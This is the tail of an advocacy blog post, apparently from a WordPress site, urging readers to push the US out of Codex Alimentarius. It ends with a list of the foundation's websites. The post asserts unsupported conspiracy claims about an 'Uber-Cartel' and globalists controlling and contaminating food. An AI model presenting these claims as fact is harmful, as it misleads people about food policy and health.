<p>This brings us to the argument that the Natural Solutions Foundation is making that the US MUST be taken out of Codex. Although its structure may be crumbling and the cables that hold it up, so to speak, are fraying, Codex sets enormous amounts of food policy which is only allegedly &#8220;voluntary&#8221;.  The US mis-uses every bit of its trade and scientific cachet here at Codex and makes huge strides, meeting by meeting, to use food for political gain and industry profit. Please visit http://drrimatruthreports.com/?p=5509, watch my video on getting the US out of Codex and then take our survey there to tell us if you agree or disagree.</p>
<p><strong>Then, let&#8217;s get busy actually GETTING the US out of Codex &#8212; for the good of the whole world!</strong></p>
<p>The <em>malignant</em> US impact on &#8220;food&#8221; around the world and of the US is enormous but, through their strong-arm &#8220;leadership&#8221; at Codex, it is all the more powerful.  It is a primary reason I have called Codex &#8220;certifiably insane.&#8221; Although these actions were taken outside of Codex, the dirty hand of the US is all over this one. The Natural Solutions Foundation believes that, just as defeating the Fake Food Safety Bill, S. 510 will not stop the efforts of the Uber-Cartel to capture food, but it will weaken and disorganize it considerably, making it far easier to deal with, so getting the US out of Codex will do the same.</p>
<p>If ever there was an opportunity to deflect and defeat the globalists plans, it is now, centering around the control and contamination of food. We have a powerful opportunity for action here.  Inaction, however, can kill huge numbers of us.</p>
<p><strong>Yours in health and freedom,<br />
Dr. Rima </strong><br />
Rima E. Laibow, MD<br />
Medical Director</strong></p>
<p><strong>Natural Solutions Foundation</strong><br />
<a href="http://www.HealthFreedomUSA.org">www.HealthFreedomUSA.org</a><br />
<a href="http://www.GlobalHealthFreedom.org">www.GlobalHealthFreedom.org</a><br />
<strong>Valley of the Moon™ Eco Demonstration Project</strong><br />
<a href="http://www.NaturalSolutionsFoundation.org">www.NaturalSolutionsFoundation.org</a><br />
<a href="http://www.InternationalDecadeofNutrition.org">www.InternationalDecadeofNutrition.org</a><br />
<strong>Valley of the Moon Coffee</strong><br />
<a href="http://www.ValleyoftheMoonCoffee.org">www.ValleyoftheMoonCoffee.org</a><br />
<strong>NSF Virtual Malls</strong><br />
<a href="http://www.Organics4U.org">www.Organics4U.org</a><br />
<a href="http://www.NaturalSolutionsMarketPlace.org">www.NaturalSolutionsMarketPlace.org</a><br />
The Dr. Rima Network: <a href="http://www.DrRima.net">www.DrRima.net</a><br />
<strong>Food Freedom eJournal</strong><br />
<a href="http://www.FoodFreedomeJournal.org">www.FoodFreedomeJournal.org</a> </p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/about-codex-alimentarius/" rel="category tag">About Codex Alimentarius</a>, <a href="http://drrimatruthreports.com/category/activism/" rel="category tag">Activism</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/codex-consequences/" rel="category tag">CODEX Consequences</a>, <a href="http://drrimatruthreports.com/category/disinformation/" rel="category tag">Disinformation</a>, <a href="http://drrimatruthreports.com/category/food-crisis/" rel="category tag">Food Crisis</a>, <a href="http://drrimatruthreports.com/category/genocide/" rel="category tag">Genocide</a>, <a href="http://drrimatruthreports.com/category/gmos/" rel="category tag">GMOs</a>, <a href="http://drrimatruthreports.com/category/health-freedom-war-counsel/" rel="category tag">Health Freedom War Counsel</a>, <a href="http://drrimatruthreports.com/category/international-cooperation/" rel="category tag">International Cooperation</a>, <a href="http://drrimatruthreports.com/category/legislation-to-oppose/" rel="category tag">Legislation to Oppose</a>, <a href="http://drrimatruthreports.com/category/litigation/" rel="category tag">Litigation</a>, <a href="http://drrimatruthreports.com/category/18/" rel="category tag">Medical Hazards</a>, <a href="http://drrimatruthreports.com/category/miscellaneous/" rel="category tag">Miscellaneous</a>, <a href="http://drrimatruthreports.com/category/pandemic-threats/" rel="category tag">Pandemic Threats</a>, <a href="http://drrimatruthreports.com/category/law/" rel="category tag">The Law &#038; CODEX</a>, <a href="http://drrimatruthreports.com/category/valley-of-the-moon/" rel="category tag">Valley of the Moon</a></div>
								<div class="tags right">Tags : <a href="http://drrimatruthreports.com/tag/big-pharma/" rel="tag">Big Pharma</a>, <a href="http://drrimatruthreports.com/tag/biosecurity/" rel="tag">Biosecurity</a>, <a href="http://drrimatruthreports.com/tag/cloned-food/" rel="tag">Cloned food</a>, <a href="http://drrimatruthreports.com/tag/codex/" rel="tag">Codex</a>, <a href="http://drrimatruthreports.com/tag/consuensus/" rel="tag">Consuensus</a>, <a href="http://drrimatruthreports.com/tag/disinformation/" rel="tag">Disinformation</a>, <a href="http://drrimatruthreports.com/tag/dr-rima/" rel="tag">Dr. Rima</a>, <a href="http://drrimatruthreports.com/tag/eu-ends-gmo-labeling/" rel="tag">EU Ends GMO Labeling</a>, <a href="http://drrimatruthreports.com/tag/fda/" rel="tag">FDA</a>, <a href="http://drrimatruthreports.com/tag/food-safety/" rel="tag">Food Safety</a>, <a href="http://drrimatruthreports.com/tag/gmos/" rel="tag">GMOs</a>, <a href="http://drrimatruthreports.com/tag/health/" rel="tag">Health</a>, <a href="http://drrimatruthreports.com/tag/health-freedom/" rel="tag">health freedom</a>, <a href="http://drrimatruthreports.com/tag/health-hazards/" rel="tag">Health Hazards</a>, <a href="http://drrimatruthreports.com/tag/international-decade-of-nutrition/" rel="tag">International Decade of Nutrition</a>, <a href="http://drrimatruthreports.com/tag/natural-solutions-foundation/" rel="tag">Natural Solutions Foundation</a>, <a href="http://drrimatruthreports.com/tag/nsf/" rel="tag">NSF</a>, <a href="http://drrimatruthreports.com/tag/rima-e-laibow/" rel="tag">Rima E. Laibow</a>, <a href="http://drrimatruthreports.com/tag/rima-e-laibow-md/" rel="tag">Rima E. Laibow MD</a>, <a href="http://drrimatruthreports.com/tag/valley-of-the-moon-coffee/" rel="tag">Valley of the Moon Coffee</a></div>							</div>
						</div>
					</div>
					<!-- end .post -->
					
							</div>
			</div>
			
			<div class="loop-footer">
				<!-- Previous/Next page navigation -->
				<div class="loop-utility clearfix">
					<div class="alignleft"></div>
					<div class="alignright"></div>
				</div>
			</div>
		</div>
	
</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>